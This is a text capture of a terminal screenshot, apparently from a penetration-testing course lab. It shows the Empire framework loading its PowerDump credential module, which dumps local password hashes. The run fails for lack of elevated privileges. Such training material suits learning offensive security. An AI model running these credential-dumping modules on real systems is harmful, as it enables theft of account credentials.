 sec560@slingshot: /opt/empire
File Edit View Search Terminal Help
(Empire: powershell/privesc/powerup/allchecks) > usemodule powershell/credentials/powerdump*
(Empire: powershell/credentials/powerdump) >
(Empire: powershell/credentials/powerdump) > info
Name: Invoke-PowerDump
Module: powershell/credentials/powerdump
NeedsAdmin: True
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
DarkOperator
winfang
Kathy Peters
ReL1K
Description:
Dumps hashes from the local system using Posh-SecMod's
Invoke-PowerDump
Comments:
https://github.com/darkoperator/Posh-
SecMod/blob/master/PostExploitation/PostExploitation.psm1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True Agent1 Agent to run module on.
(Empire: powershell/credentials/powerdump) > run
[!] Error: module needs to run in an elevated context.
(Empire: powershell/credentials/powerdump) >
Insufficient
Privileges